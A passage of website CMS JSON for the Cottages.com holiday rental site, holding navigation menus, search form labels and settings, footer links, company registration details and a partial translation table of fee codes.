District","url":"https://www.cottages.com/england/lake-district"},{"id":"4VW1XI8a6GVGBSBy0dy6jQ","createdAt":"2025-03-11T10:28:49.372Z","updatedAt":"2025-05-20T11:26:24.808Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lincolnshire","url":"https://www.cottages.com/england/lincolnshire"},{"id":"5ae1ijGRDE5jXu3OKfEEc4","createdAt":"2025-03-11T10:28:49.422Z","updatedAt":"2025-05-20T11:26:24.820Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Norfolk","url":"https://www.cottages.com/england/norfolk"},{"id":"dGyriwei2DEc1PwljhV9b","createdAt":"2025-03-11T10:28:49.437Z","updatedAt":"2025-05-20T11:26:24.833Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Pembrokeshire","url":"https://www.cottages.com/wales/pembrokeshire"},{"id":"64gcZQz2QD2IawHIR0imv0","createdAt":"2025-03-11T10:28:49.451Z","updatedAt":"2025-05-20T11:26:24.847Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Scottish Highlands","url":"https://www.cottages.com/scotland/highlands"},{"id":"DYHteBbCBF91FEUXYMy4N","createdAt":"2025-03-11T10:28:49.518Z","updatedAt":"2025-05-20T11:26:24.879Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Somerset","url":"https://www.cottages.com/england/somerset"},{"id":"4x6m5fU7enXRYGvJIsNEws","createdAt":"2025-03-11T10:28:49.533Z","updatedAt":"2025-05-20T11:26:24.893Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Yorkshire","url":"https://www.cottages.com/england/yorkshire"}],"showAsALinks":false}}},{"id":"Support CDC","createdAt":"2025-05-20T11:26:24.958Z","updatedAt":"2025-05-20T11:26:24.958Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Support CDC","createdAt":"2025-05-20T11:26:24.987Z","updatedAt":"2025-05-23T08:02:56.583Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Support","openInNew":false},"highlight":false,"subMenu":[{"id":"Help CDC","createdAt":"2022-03-17T10:13:58.794Z","updatedAt":"2025-05-20T11:26:25.001Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Help CDC","createdAt":"2022-03-28T13:35:12.790Z","updatedAt":"2025-05-23T08:02:08.516Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Help","href":"https://www.cottages.com/contact-us-email","openInNew":false},"highlight":false}],"enableMobileLoginIcon":false},{"id":"Let your property","createdAt":"2022-03-17T10:14:02.463Z","updatedAt":"2025-05-20T11:27:33.875Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Let your property title","createdAt":"2022-03-29T09:23:52.412Z","updatedAt":"2025-05-20T11:26:24.919Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Let your property","openInNew":false},"highlight":false,"subMenu":[{"id":"Get started (Cottages)","createdAt":"2022-03-17T10:14:02.827Z","updatedAt":"2025-05-23T07:21:21.981Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Get Started (Cottages)","createdAt":"2025-05-23T07:21:10.831Z","updatedAt":"2025-05-23T07:21:10.831Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Get started","href":"https://www.cottages.com/holiday-letting","openInNew":false},"highlight":false}]}]},"closeButtonText":"Close","menuButtonText":"Menu","alertBanner":{"id":"3kZDOUBeGrFyi60udjzxIY","createdAt":"2025-11-18T15:02:01.461Z","updatedAt":"2025-11-18T17:57:20.137Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"alertBanner","contentfulIdName":"Alert banner- Cottages"},"searchForm":{"id":"Cottages frontpage Searchform","createdAt":"2022-04-28T13:54:46.634Z","updatedAt":"2024-07-23T09:22:14.223Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"searchForm","labels":{"destination":{"searchFormTitle":"Your search","inputTitle":"Search destination","accordionTitle":"Select destination","placeholder":"Enter destination","popularAreas":"Popular Areas","popularAreasExpand":"All Popular Areas","popularDestinations":"Popular Destinations","closeBtn":"Close","clearBtn":"Clear","drawerPlaceholder":"Browse by country or region","drawerLabel":"Destination","autocomplete":{"firstGroupHeading":"Destinations","secondGroupHeading":"Holiday Homes","placeholder":"Enter destination","error":"There was an error.","loading":"Loading...","noResult":"We don’t have %s in our destinations list. Try a different search or go back to our destination list.","noResultBtn":"Browse destinations","clearButtonAriaLabel":"Clear the search field"},"allOfPrefix":"All of","inputFacadeClearButtonAriaLabel":"clear","iconLabel":"Destination picker","backBtn":"Back"},"searchBar":{"searchFormSubmitBtn":"Search"},"datesSelector":{"placeholder":"Enter dates","confirm":"Apply","startDateLabel":"Start date","startDateInfoText":"Get exact prices and availability","startDatePlaceholder":"Select","startDateAriaLabel":"Date picker input","durationLabel":"Duration","durationValidationMsg":"Please select how much flexibilty in dates you wish to have","rangeLabel":"Flexibility","rangeValidationMsg":"Please choose the duration of your stay","calendarFormTitle":"Check In and Duration","clearBtn":"Clear","drawer":{"closeBtn":"Close"},"nightLabel":"night","nightsLabel":"nights","inputFacadeClearButtonAriaLabel":"clear","calendarTranslations":{"prevButtonTitle":"View previous month","nextButtonTitle":"View next month","unavailabilityHeadingText":"There aren't any available dates","unavailabilityMessageText":"We couldn't find any available dates for your trip duration. Please change the duration and try again."},"closeBtn":"Close","decline":"decline"},"partySelector":{"infants":{"validationMsg":"Please choose how many infants are going","label":"Infants","description":"Aged up to 2"},"children":{"validationMsg":"Please choose how many children are going","label":"Children","description":"Aged 3-17"},"adults":{"validationMsg":"Please choose how many adults are going","label":"Adults"},"pets":{"validationMsg":"Please choose how many pets are going","label":"Pets"},"summary":{"guest":"guest","guestPlural":"guests","pet":"pet","petPlural":"pets"},"drawer":{"heading":"Guests","closeLabel":"Close","buttonLabel":"Apply"},"partySizeInput":{"iconLabel":"Party size","placeholder":"Enter Party"},"inputFacadeClearButtonAriaLabel":"clear fields"},"summaryStrings":{"hintLabel":"Where would you like to go?","defaultPlaceholder":"Add destination, dates, guests","dateNoLocationPlaceholder":"Add destination","locationNoDatePlaceholder":"Add date for exact prices and availability","daysLabel":"days","nightLabel":"night","nightsLabel":"nights","guestLabel":"guest","guestsLabel":"guests","searchIconTitle":"Open search panel"}},"config":{"id":"Cottages config","createdAt":"2022-05-03T10:17:31.169Z","updatedAt":"2025-03-12T13:07:52.320Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"searchFormConfig","adultsMax":52,"adultsMin":1,"adultsDefault":2,"childrenMax":10,"childrenMin":0,"childrenDefault":0,"petsMax":4,"petsMin":0,"petsDefault":0,"infantsMax":10,"infantsMin":0,"infantsDefault":0,"dateMin":0,"dateMax":"2027-01-01","flexibilityOptions":[{"id":"Cottages Flexibility Options","createdAt":"2022-05-03T10:13:37.377Z","updatedAt":"2023-04-18T09:02:42.502Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","options":[{"id":"4Hlsfx84j0Ga9AyCT0cYvB","createdAt":"2022-05-03T10:13:05.496Z","updatedAt":"2025-09-24T09:22:54.222Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"+/- 3 days","value":"3"},{"id":"5XRx5gaUguubYZJlWZVbgF","createdAt":"2023-04-18T08:57:29.364Z","updatedAt":"2023-04-18T08:57:29.364Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"+/- 7 days","value":"7"},{"id":"5bOSx43u8awxON6qI4PqCx","createdAt":"2022-05-03T10:13:33.637Z","updatedAt":"2025-09-24T09:22:54.239Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"Exact Date","value":"0"}]}],"flexibilityDefault":3,"durationOptions":[{"id":"Cottages Popular Duration Options","createdAt":"2023-11-22T14:34:34.073Z","updatedAt":"2023-11-22T14:34:34.073Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","label":"Popular Durations","options":[{"id":"6ZspzkjHMMRGBLy4UzYKbI","createdAt":"2022-05-03T10:14:09.622Z","updatedAt":"2025-09-24T09:22:54.293Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"3 nights","value":"3"},{"id":"2fbWV8KQjUHhQOCodxk98X","createdAt":"2022-05-03T10:14:19.865Z","updatedAt":"2025-09-24T09:22:54.305Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"4 nights","value":"4"},{"id":"BgHwKsHCKC494LvjHBuWc","createdAt":"2022-05-03T10:14:38.106Z","updatedAt":"2025-09-24T09:22:54.320Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"7 nights","value":"7"},{"id":"7GLnH0vkuVAnAorNZNLjsS","createdAt":"2022-05-03T10:14:50.166Z","updatedAt":"2025-09-24T09:22:54.335Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"2 nights","value":"2"}]},{"id":"Cottages Other Durations","createdAt":"2023-11-22T14:34:38.446Z","updatedAt":"2023-11-22T14:34:38.446Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","label":"Other Durations","options":[{"id":"18Pu5D6KRQ3LCPBBmWsk5A","createdAt":"2023-09-11T07:38:31.777Z","updatedAt":"2023-12-15T14:03:09.537Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"1 night","value":"1"},{"id":"3292lz3ig2AbWBP1NPPFyR","createdAt":"2022-05-03T10:15:46.373Z","updatedAt":"2025-09-24T09:22:54.367Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"5 nights","value":"5"},{"id":"31pyp43jYxYFOgDOw10p7S","createdAt":"2022-05-03T10:15:56.599Z","updatedAt":"2025-09-24T09:22:54.395Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"6 nights","value":"6"},{"id":"4QwLfniOhJfUdRDvObSLcq","createdAt":"2023-08-22T10:51:32.095Z","updatedAt":"2025-09-24T09:22:54.408Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"8 nights","value":"8"},{"id":"5HjMK6Ap7phfjPenlHFOqm","createdAt":"2023-08-22T10:51:37.962Z","updatedAt":"2025-09-24T09:22:54.423Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"9 nights","value":"9"},{"id":"3zeX7EnjOidR5NAQrbvNGY","createdAt":"2022-05-03T10:16:18.527Z","updatedAt":"2025-09-24T09:22:54.434Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"10 nights","value":"10"},{"id":"5rPDqs3p9KH5dGI0OFp6rI","createdAt":"2022-05-03T10:16:43.592Z","updatedAt":"2025-09-24T09:22:54.515Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"14 nights","value":"14"},{"id":"5J2n9kGSaTkM2ZPWSPrfrm","createdAt":"2022-05-03T10:16:55.198Z","updatedAt":"2025-09-24T09:22:54.529Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"21 nights","value":"21"},{"id":"6LKK5MfBX5iYJGEzEEsix8","createdAt":"2022-05-03T10:17:04.600Z","updatedAt":"2025-09-24T09:22:54.541Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"28 nights","value":"28"}]}],"durationDefault":7,"accommodationTypeDefault":"cottages"}}},"footer":{"id":"Cottages footer","createdAt":"2022-03-23T09:03:45.019Z","updatedAt":"2025-10-31T12:17:01.921Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footer","panels":[{"id":"Need help","createdAt":"2022-03-23T08:56:16.210Z","updatedAt":"2023-01-20T08:31:18.327Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footerPanels","title":"Need help?","text":"If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.","cta":{"id":"Footer panel FAQ","createdAt":"2022-03-23T08:56:09.758Z","updatedAt":"2024-06-07T11:18:40.870Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"button","link":"https://www.cottages.com/contact-us-email","title":"FAQs, help and support","text":"FAQs, help and support","icon":"faq"}},{"id":"Partner with us","createdAt":"2022-03-23T08:57:27.667Z","updatedAt":"2022-03-23T08:57:27.667Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footerPanels","title":"Partner with us","text":"Thinking of letting your property? Benefit from partnering with the UK’s leading managed holiday letting agency.","cta":{"id":"Let your property","createdAt":"2022-03-23T08:57:22.813Z","updatedAt":"2024-06-07T11:19:30.542Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"button","link":"https://www.cottages.com/holiday-letting","title":"Let your property","text":"Let your property","icon":"houseHeart"}},{"id":"Book with confidence","createdAt":"2022-03-23T08:58:32.756Z","updatedAt":"2023-03-28T12:18:11.543Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footerPanels","title":"Book with confidence","text":"We're committed to maintaining a high standard of service to our customers by abiding by ABTA's Code of Conduct","secondaryText":"Membership numbers L4801","icon":"abta","cta":{"id":"Read full details","createdAt":"2022-03-23T08:58:29.408Z","updatedAt":"2022-03-23T08:58:29.408Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"button","link":"/book-with-confidence","title":"Read full details","text":"Read full details","icon":"shield"}}],"menu":{"id":"Footer menu","createdAt":"2022-03-30T08:50:41.957Z","updatedAt":"2022-03-30T08:54:46.827Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menu","menuItems":[{"id":"Company","createdAt":"2022-03-30T08:48:38.869Z","updatedAt":"2024-06-07T08:10:04.851Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Company Title","createdAt":"2022-03-30T08:48:33.618Z","updatedAt":"2023-09-12T08:06:25.956Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Company","openInNew":false},"highlight":false,"subMenu":[{"id":"About Cottages.com","createdAt":"2022-03-23T09:00:23.548Z","updatedAt":"2023-02-01T13:29:48.202Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"About Cottages.com (LYP)","createdAt":"2023-02-01T13:28:53.158Z","updatedAt":"2023-02-01T13:28:53.158Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"About Cottages.com","href":"https://www.cottages.com/info/about","openInNew":false,"rel":"alternate"},"highlight":false},{"id":"About Awaze","createdAt":"2022-03-23T09:02:04.873Z","updatedAt":"2025-09-24T09:23:14.617Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"About Awaze","createdAt":"2022-03-28T13:35:32.559Z","updatedAt":"2025-09-24T09:23:14.633Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"About Awaze","href":"https://www.awaze.com/","openInNew":true},"highlight":false},{"id":"Press and media","createdAt":"2022-03-23T09:02:24.377Z","updatedAt":"2023-02-01T13:31:08.586Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Press and media (LYP)","createdAt":"2023-02-01T13:30:44.283Z","updatedAt":"2023-02-01T13:30:44.283Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Press and media","href":"https://www.cottages.com/press","openInNew":false},"highlight":false}]},{"id":"Customer Information","createdAt":"2022-03-30T08:52:32.306Z","updatedAt":"2024-10-03T08:15:59.868Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Customer Information Title","createdAt":"2022-03-30T08:51:39.468Z","updatedAt":"2022-03-30T08:51:39.468Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Customer Information","openInNew":false},"highlight":false,"subMenu":[{"id":"FAQs, help and support","createdAt":"2022-03-23T09:06:45.324Z","updatedAt":"2022-03-28T13:35:40.376Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","highlight":false,"link":{"id":"FAQs, help and support","createdAt":"2022-03-28T13:35:39.237Z","updatedAt":"2025-08-13T08:53:46.821Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"FAQs, help and support","href":"/contact-us-email","openInNew":false}},{"id":"Important holiday information","createdAt":"2022-03-23T09:07:03.007Z","updatedAt":"2022-03-28T13:35:42.739Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","highlight":false,"link":{"id":"Important holiday information","createdAt":"2022-03-28T13:35:41.705Z","updatedAt":"2022-03-28T13:35:41.705Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Important holiday information","href":"/info/important-holiday-information","openInNew":false}},{"id":"Insurance","createdAt":"2022-03-23T09:07:28.098Z","updatedAt":"2022-03-28T13:35:44.319Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","highlight":false,"link":{"id":"Insurance","createdAt":"2022-03-28T13:35:43.694Z","updatedAt":"2022-03-28T13:35:43.694Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Insurance","href":"/info/travel-insurance","openInNew":false}},{"id":"Booking conditions","createdAt":"2022-03-23T09:08:23.526Z","updatedAt":"2022-03-28T13:35:47.302Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","highlight":false,"link":{"id":"Booking conditions","createdAt":"2022-03-28T13:35:46.351Z","updatedAt":"2022-03-28T13:35:46.351Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Booking conditions","href":"/legal/booking-conditions","openInNew":false}}]},{"id":"Inspiration","createdAt":"2022-03-30T08:53:50.840Z","updatedAt":"2024-06-07T08:26:31.084Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Inspiration Title","createdAt":"2022-03-30T08:52:58.030Z","updatedAt":"2023-07-12T10:12:01.703Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Inspiration","openInNew":false},"highlight":false,"subMenu":[{"id":"Travel guides","createdAt":"2022-03-23T09:09:14.438Z","updatedAt":"2023-02-01T13:43:46.097Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Travel guides (Cottages)","createdAt":"2023-02-01T13:42:44.408Z","updatedAt":"2024-06-07T08:21:37.053Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Travel guides","href":"https://www.cottages.com/blog","openInNew":false},"highlight":false},{"id":"Our collections","createdAt":"2022-03-23T09:09:38.770Z","updatedAt":"2023-02-01T13:48:22.051Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Our collections (Cottages)","createdAt":"2023-02-01T13:47:55.417Z","updatedAt":"2023-07-03T08:15:11.874Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Our collections","href":"https://www.cottages.com/collections","openInNew":false},"highlight":false},{"id":"Our breaks","createdAt":"2022-03-23T09:09:26.546Z","updatedAt":"2023-02-01T13:47:20.846Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Our breaks (Cottages)","createdAt":"2023-02-01T13:46:49.107Z","updatedAt":"2024-06-07T08:15:30.406Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Our breaks","href":"https://www.cottages.com/collections/short-breaks","openInNew":false},"highlight":false},{"id":"Deals and offers","createdAt":"2022-11-23T10:33:46.711Z","updatedAt":"2022-11-23T10:33:46.711Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Deals and offers","createdAt":"2022-11-23T10:33:33.677Z","updatedAt":"2025-04-23T11:38:35.092Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Deals and offers","href":"/promotions","openInNew":false},"highlight":false}]},{"id":"Policies","createdAt":"2022-03-30T08:54:43.722Z","updatedAt":"2022-03-30T08:54:43.722Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Policies Title","createdAt":"2022-03-30T08:54:12.850Z","updatedAt":"2023-07-12T10:13:30.048Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Policies","href":"/","openInNew":false},"highlight":false,"subMenu":[{"id":"Cookie policy","createdAt":"2022-03-23T09:12:49.639Z","updatedAt":"2023-02-01T14:07:13.206Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Cookie policy (Cottages)","createdAt":"2023-02-01T14:06:50.789Z","updatedAt":"2023-02-01T14:06:50.789Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cookie policy","href":"https://www.cottages.com/legal/cookie-policy","openInNew":false},"highlight":false},{"id":"Security and privacy","createdAt":"2022-03-23T09:15:03.391Z","updatedAt":"2023-02-01T14:13:25.255Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Security and privacy (Cottages)","createdAt":"2023-02-01T14:07:40.148Z","updatedAt":"2023-02-01T14:07:40.148Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Security and privacy","href":"https://www.cottages.com/legal/privacy-notice","openInNew":false},"highlight":false},{"id":"Terms of use","createdAt":"2022-03-23T09:15:21.803Z","updatedAt":"2023-02-01T14:16:39.659Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Terms of use (Cottages)","createdAt":"2023-02-01T14:15:56.961Z","updatedAt":"2023-02-01T14:15:56.961Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Terms of use","href":"https://www.cottages.com/legal/terms-of-use","openInNew":false},"highlight":false},{"id":"Modern Slavery Statement","createdAt":"2022-03-23T09:17:11.960Z","updatedAt":"2023-02-01T14:17:31.031Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Modern Slavery Statement (Cottages)","createdAt":"2023-02-01T14:17:09.217Z","updatedAt":"2024-04-23T10:44:48.807Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Modern Slavery Statement","href":"https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf","openInNew":false},"highlight":false},{"id":"Sitemap","createdAt":"2022-03-23T09:17:25.072Z","updatedAt":"2023-02-01T14:18:21.594Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Sitemap (Cottages)","createdAt":"2023-02-01T14:18:04.157Z","updatedAt":"2024-03-20T15:54:05.111Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Sitemap","href":"https://www.cottages.com/sitemap.xml","openInNew":false},"highlight":false}]}]},"socialMediaIcons":[{"id":"Twitter","createdAt":"2022-03-30T08:59:03.125Z","updatedAt":"2022-03-30T11:19:36.631Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Twitter","href":"https://twitter.com/cottagescom","openInNew":true,"rel":"noopener"},{"id":"Facebook","createdAt":"2022-03-30T08:59:22.977Z","updatedAt":"2022-08-03T07:05:19.535Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Facebook","href":"https://www.facebook.com/cottagescom","openInNew":true,"rel":"noopener"},{"id":"Instagram","createdAt":"2022-03-30T08:59:50.937Z","updatedAt":"2022-03-30T11:20:02.836Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Instagram","href":"https://instagram.com/cottagescom","openInNew":true,"rel":"noopener"},{"id":"Pinterest","createdAt":"2022-03-30T09:00:11.494Z","updatedAt":"2022-03-30T11:20:10.126Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Pinterest","href":"https://www.pinterest.co.uk/cottagescom/","openInNew":true,"rel":"noopener"},{"id":"YouTube","createdAt":"2022-03-30T09:00:32.602Z","updatedAt":"2022-03-31T13:24:01.753Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"YouTube","href":"https://www.youtube.com/channel/UCbB65-ewEUmoEuiq1jjC1qQ","openInNew":true,"rel":"noopener"},{"id":"TikTok","createdAt":"2025-10-31T12:15:58.349Z","updatedAt":"2025-10-31T12:15:58.349Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"TikTok","href":"https://www.tiktok.com/@cottages.com","openInNew":false}],"companyInformation":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Cottages.com is a trading name of Awaze Vacation Rentals Ltd.\nRegistered in England and Wales. Company Registration Number 00965389. VAT Registration Number: GB 598 22 99 77. ","nodeType":"text"},{"data":{},"marks":[],"value":"Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom ","nodeType":"text"},{"data":{},"marks":[],"value":". \n\nAwaze Vacation Rentals Ltd t/a Cottages.com is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"termsAndConditions":{"id":"Terms and conditions","createdAt":"2022-03-30T11:18:26.478Z","updatedAt":"2022-03-30T11:18:26.478Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Terms and Conditions*","href":"/legal/booking-conditions","openInNew":true}},"alertBanner":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3kZDOUBeGrFyi60udjzxIY","type":"Entry","createdAt":"2025-11-18T15:02:01.461Z","updatedAt":"2025-11-18T17:57:20.137Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"alertBanner"}},"locale":"en-GB"},"fields":{"contentfulIdName":"Alert banner- Cottages"}}},"marketCode":null,"translations":{"201":"Cleaning","202":"Bed linen","6999":"Cleaning","7100":"Cleaning","7101":"Cleaning","7102":"Cleaning","7104":"Cleaning","7106":"Cleaning","7107":"Cleaning","7108":"Cleaning","7109":"Cleaning","7110":"Cleaning","7111":"Cleaning","7112":"Cleaning","7113":"Cleaning","7114":"Cleaning","7115":"Cleaning","7116":"Cleaning","7117":"Cleaning","7118":"Cleaning","7120":"Cleaning","7121":"Cleaning","7122":"Cleaning","7124":"Cleaning","7126":"Cleaning","7127":"Cleaning","7128":"Cleaning","7129":"Cleaning","7130":"Cleaning","7132":"Cleaning","7134":"Cleaning","7135":"Cleaning","7139":"Cleaning","7148":"Cleaning","7149":"Cleaning","7150":"Cleaning","7151":"Cleaning","7152":"Cleaning","7154":"Cleaning","7155":"Cleaning","7156":"Cleaning","7158":"Cleaning","7159":"Cleaning","7160":"Cleaning","7162":"Cleaning","7163":"Cleaning","7165":"Cleaning","7168":"Cleaning","7171":"Cleaning","7172":"Cleaning","7173":"Cleaning","7177":"Cleaning","7178":"Cleaning","7179":"Cleaning","7180":"Cleaning","7181":"Cleaning","7185":"Cleaning","7186":"Cleaning","7188":"Cleaning","7189":"Cleaning","7190":"Cleaning","7191":"Cleaning","7192":"Cleaning","7193":"Cleaning","7194":"Cleaning","7195":"Cleaning","7196":"Cleaning","7197":"Cleaning","7198":"Cleaning","7199":"Cleaning","7200":"Cleaning","7201":"Cleaning","7204":"Cleaning","7205":"Cleaning","7207":"Cleaning","7208":"Cleaning","7209":"Cleaning","7210":"Cleaning","7212":"Cleaning","7213":"Cleaning","7220":"Cleaning","7223":"Cleaning","7224":"Cleaning","7226":"Cleaning","7227":"Cleaning","7228":"Cleaning","7229":"Cleaning","7231":"Cleaning","7232":"Cleaning","7233":"Cleaning","7234":"Cleaning","7235":"Cleaning","7236":"Cleaning","7237":"Cleaning","7238":"Cleaning","7239":"Cleaning","7240":"Cleaning","7241":"Cleaning","7242":"Cleaning","7243":"Cleaning","7244":"Cleaning","7245":"Cleaning","7247":"Cleaning","7250":"Cleaning","7252":"Cleaning","7253":"Cleaning","7266":"Cleaning","7287":"Cleaning","7293":"Cleaning","8018":"Cleaning","8019":"Cleaning","8172":"Cleaning","8173":"Cleaning","8612":"Cleaning","8613":"Cleaning","8614":"Cleaning","8615":"Cleaning","8616":"Cleaning","8617":"Cleaning","8618":"Cleaning","8622":"Cleaning","8653":"Cleaning","8659":"Cleaning","8662":"Cleaning","8663":"Cleaning","8665":"Cleaning","8666":"Cleaning","8701":"Cleaning","8803":"Cleaning","8804":"Cleaning","8812":"Cleaning","8813":"Cleaning","8816":"Cleaning","filters.accommodation-types.ACCOM-1":"Holiday apartment","filters.accommodation-types.ACCOM-2":"Houseboat","filters.accommodation-types.ACCOM-3":"Villa / Cottage","filters.all-features.aria-label":"All features list","filters.all-features.feature-group":"All features","filters.all-features.heading":"All 